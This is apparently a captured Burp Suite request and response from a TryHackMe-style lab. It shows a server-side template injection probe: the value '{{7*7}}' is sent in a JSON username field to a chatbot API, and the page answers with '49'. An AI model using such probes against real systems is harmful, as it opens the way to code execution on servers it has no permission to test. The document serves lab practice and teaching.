 Request
Pretty Raw Hex
\n
1 POST /api/fetch_messeges_from_chatbot HTTP/1.1
2 Host: storage.cloudsite.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Content-Type: application/json
9 Cookie: jwt=
10 Content-Length: 29
11
12
13 {
14 "username":"{{7*7}}"
15 }
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 26 Jun 2025 15:27:56 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 X-Powered-By: Express
5 Content-Type: text/html; charset=utf-8
6 ETag:
7 Vary: Accept-Encoding
8 Content-Length: 281
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11
12 <!DOCTYPE html>
13 <html lang="en">
14 <head>
15 <meta charset="UTF-8">
16 <meta name="viewport" content="width=device-width, initial-scale=1.0">
17 <title>
Greeting
</title>
18 </head>
19 <body>
20 <h1>
Sorry, 49, our chatbot server is currently under development.
</h1>
21 </body>
22 </html>
Search
0 highlights
Inspector
Notes
Custom actions